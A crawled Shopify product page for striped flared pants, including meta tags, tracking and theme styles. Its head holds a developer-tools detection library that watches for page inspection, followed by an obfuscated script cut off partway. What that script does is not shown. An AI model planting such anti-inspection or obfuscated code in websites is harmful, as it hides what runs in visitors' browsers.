

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foreverlycollection.com/en-ca/products/kristin-stripped-flared-pants
body_size: 56908
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#3a3a3a">

  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KJKFKDL');</script>
  <!-- End Google Tag Manager -->
  <link rel="preload" href="//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040" as="style">
  <link rel="preload" as="font" href="//foreverlycollection.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//foreverlycollection.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//foreverlycollection.com/cdn/shop/t/7/assets/theme.js?v=144293083746447431281675001040" as="script">
  <link rel="preload" href="//foreverlycollection.com/cdn/shop/t/7/assets/lazysizes.js?v=63098554868324070131675001040" as="script"><link rel="canonical" href="https://foreverlycollection.com/en-ca/products/kristin-stripped-flared-pants"><link rel="shortcut icon" href="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_32x32.png?v=1635177365" type="image/png"><title>Kristin Stripped Flared Pants
&ndash; foreverlycollection</title><meta name="description" content="Description- -High waisted 34&quot; inseam -Bold Multi Stripe -Flared Jeans -Frayed Distressed Hemming -Button Closure -Stretch to the Denim Material Size Chart Small Medium Large         Waist 28 32 33 Outer Leg Length 43    44 45    Inseam 31 32 33 **in inches**       Take a step out in style in our Kristin Striped Flared"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="foreverlycollection">
<meta property="og:url" content="https://foreverlycollection.com/en-ca/products/kristin-stripped-flared-pants">
<meta property="og:title" content="Kristin Stripped Flared Pants">
<meta property="og:type" content="product">
<meta property="og:description" content="Description- -High waisted 34&quot; inseam -Bold Multi Stripe -Flared Jeans -Frayed Distressed Hemming -Button Closure -Stretch to the Denim Material Size Chart Small Medium Large         Waist 28 32 33 Outer Leg Length 43    44 45    Inseam 31 32 33 **in inches**       Take a step out in style in our Kristin Striped Flared"><meta property="og:image" content="http://foreverlycollection.com/cdn/shop/products/image_8709e615-a3b8-426c-b5ea-831998ed838d.jpg?v=1648156265">
  <meta property="og:image:secure_url" content="https://foreverlycollection.com/cdn/shop/products/image_8709e615-a3b8-426c-b5ea-831998ed838d.jpg?v=1648156265">
  <meta property="og:image:width" content="790">
  <meta property="og:image:height" content="1622">
  <meta property="og:price:amount" content="48.00">
  <meta property="og:price:currency" content="CAD">



<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kristin Stripped Flared Pants">
<meta name="twitter:description" content="Description- -High waisted 34&quot; inseam -Bold Multi Stripe -Flared Jeans -Frayed Distressed Hemming -Button Closure -Stretch to the Denim Material Size Chart Small Medium Large         Waist 28 32 33 Outer Leg Length 43    44 45    Inseam 31 32 33 **in inches**       Take a step out in style in our Kristin Striped Flared">

  
<style data-shopify>
:root {
    --color-text: #3a3a3a;
    --color-text-rgb: 58, 58, 58;
    --color-body-text: #333232;
    --color-sale-text: #EA0606;
    --color-small-button-text-border: #3a3a3a;
    --color-text-field: #ffffff;
    --color-text-field-text: #000000;
    --color-text-field-text-rgb: 0, 0, 0;

    --color-btn-primary: #3a3a3a;
    --color-btn-primary-darker: #212121;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(51, 50, 50, 0.35);
    --color-blankstate-border: rgba(51, 50, 50, 0.2);
    --color-blankstate-background: rgba(51, 50, 50, 0.1);

    --color-text-focus:#606060;
    --color-overlay-text-focus:#e6e6e6;
    --color-btn-primary-focus:#606060;
    --color-btn-social-focus:#d2d2d2;
    --color-small-button-text-border-focus:#606060;
    --predictive-search-focus:#f2f2f2;

    --color-body: #ffffff;
    --color-bg: #ffffff;
    --color-bg-rgb: 255, 255, 255;
    --color-bg-alt: rgba(51, 50, 50, 0.05);
    --color-bg-currency-selector: rgba(51, 50, 50, 0.2);

    --color-overlay-title-text: #ffffff;
    --color-image-overlay: #685858;
    --color-image-overlay-rgb: 104, 88, 88;--opacity-image-overlay: 0.4;--hover-overlay-opacity: 0.8;

    --color-border: #ebebeb;
    --color-border-form: #cccccc;
    --color-border-form-darker: #b3b3b3;

    --svg-select-icon: url(//foreverlycollection.com/cdn/shop/t/7/assets/ico-select.svg?v=29003672709104678581675001040);
    --slick-img-url: url(//foreverlycollection.com/cdn/shop/t/7/assets/ajax-loader.gif?v=41356863302472015721675001040);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: "Playfair Display", serif;
    --font-style-header: normal;
    --font-weight-header: 400;

    --font-stack-body: Assistant, sans-serif;
    --font-style-body: normal;
    --font-weight-body: 400;

    --font-size-header: 20;

    --font-size-base: 14;

    --font-h1-desktop: 27;
    --font-h1-mobile: 25;
    --font-h2-desktop: 15;
    --font-h2-mobile: 14;
    --font-h3-mobile: 15;
    --font-h4-desktop: 13;
    --font-h4-mobile: 12;
    --font-h5-desktop: 11;
    --font-h5-mobile: 10;
    --font-h6-desktop: 10;
    --font-h6-mobile: 9;

    --font-mega-title-large-desktop: 50;

    --font-rich-text-large: 16;
    --font-rich-text-small: 12;

    
--color-video-bg: #f2f2f2;

    
    --global-color-image-loader-primary: rgba(58, 58, 58, 0.06);
    --global-color-image-loader-secondary: rgba(58, 58, 58, 0.12);
  }
</style>
<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});  (function(W,x){function C(W,x,G,v,N){return U(W- -0x8e,v);}function k(W,x,G,v,N){return U(N- -0x25,G);}function R(W,x,G,v,N){return U(x-0x398,v);}function p(W,x,G,v,N){return U(N-0x25e,x);}function X(W,x,G,v,N){return U(N-0xb1,v);}var G=W();while(!![]){try{var 